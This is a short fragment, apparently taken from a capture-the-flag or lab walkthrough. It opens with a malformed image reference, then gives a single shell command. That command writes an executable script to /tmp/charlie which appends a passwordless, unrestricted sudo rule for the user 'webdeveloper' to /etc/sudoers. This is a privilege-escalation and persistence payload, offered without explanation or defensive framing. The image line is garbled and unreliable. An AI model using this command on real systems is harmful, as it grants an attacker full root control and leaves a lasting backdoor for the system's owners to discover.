 echo 'echo "webdeveloper ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/charlie && chmod +x /tmp/charlie